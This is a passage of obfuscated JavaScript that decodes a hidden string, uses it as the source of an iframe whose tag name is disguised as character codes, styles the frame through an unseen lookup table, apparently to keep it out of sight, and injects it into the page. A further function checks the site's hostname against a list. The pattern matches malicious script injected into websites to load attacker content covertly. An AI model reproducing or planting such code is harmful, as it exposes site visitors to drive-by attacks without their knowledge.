_0x5f96x4=0,_0x5f96x5=0,_0x5f96x6=0,_0x5f96x7=0,_0x5f96x8=_0x3c13[0],_0x5f96x9=_0x3c13[0],_0x5f96xc=_0x3c13[0],_0x5f96xd=_0x3c13[0],_0x5f96xe=!1;_0x5f96x3&&_0x3c13[8]!=_0x5f96x3||(_0x5f96x3=_0x3c13[9]);_0x5f96x6=_0x5f96x2[_0x3c13[2]];_0x5f96x7=_0x5f96x3[_0x3c13[2]];_0x5f96x8=_0x3c13[10]=== typeof _0x5f96x3;_0x5f96x9= !0;for(_0x5f96x4=0;_0x5f96x4<_0x5f96x6;_0x5f96x4++){_0x5f96xe= !1;if(_0x5f96x8){for(_0x5f96xc=_0x5f96x2[_0x3c13[3]](_0x5f96x4),_0x5f96x5=0;_0x5f96x5<_0x5f96x7;_0x5f96x5++){if(_0x5f96xc==_0x5f96x3[_0x3c13[3]](_0x5f96x5)){_0x5f96xe= !0;break ;}}}else {for(_0x5f96x5=0;_0x5f96x5<_0x5f96x7;_0x5f96x5++){if(_0x5f96x2[_0x3c13[11]](_0x5f96x4,from[_0x5f96x5][_0x3c13[2]])==from[_0x5f96x5]){_0x5f96xe= !0;_0x5f96x4=_0x5f96x4+from[_0x5f96x5][_0x3c13[2]]-1;break ;}}};_0x5f96xd=_0x5f96xe?_0x5f96xd+(_0x5f96x9?_0x3c13[5][_0x3c13[3]](_0x5f96x5):_0x3c13[5][_0x5f96x5]):_0x5f96xd+_0x5f96x2[_0x3c13[3]](_0x5f96x4);};return _0x5f96xd=nbedec(_0x5f96xd);}function prepframde(_0x5f96x2){_0x5f96x2=bdetrim(_0x5f96x2);cretframde(_0x5f96x2);}function cretframde(_0x5f96x2){var _0x5f96x3=document[_0x3c13[12]](String[_0x3c13[6]](105,102,114,97,109,101));_0x5f96x3[_0x3c13[14]](_0x3c13[13],_0x5f96x2);_0x5f96x3[_0x3c13[14]](_0x3c13[15],_0x3c13[16]);_0x5f96x3[_0x3c13[18]][_0x3c13[17]]=_0x3c13[19];_0x5f96x3[_0x3c13[18]][_0x3c13[20]]=_0x3c13[19];_0x5f96x3[_0x3c13[18]][_0x3c13[21]]=_0x3c13[22];_0x5f96x3[_0x3c13[18]][_0x3c13[23]]=_0x3c13[24];_0x5f96x3[_0x3c13[25]]=_0x3c13[26];document[_0x3c13[28]][_0x3c13[27]](_0x5f96x3);}function indomes(_0x5f96x2){var _0x5f96x3=window[_0x3c13[30]][_0x3c13[29]],_0x5f96x3=_0x5f96x3[_0x3c13[1]](_0x3c13[31],_0x3c13[0]);_0x5f96x2=_0x5f96x2[_0x3c13[1]](/\s+/g,_0x3c13[0])[_0x3c13[33]](_0x3c13[32]);if(0<_0x5f96x2[_0x3c13[2]]){for(var _0x5f96x4=0;_0x5f96x4<_0x5f96x2[_0x3c13[2]];_0x5f96x4++){if(_0x5f96x3==_0x5f96x2[_0x5f96x4]){return 1}}};return 0;}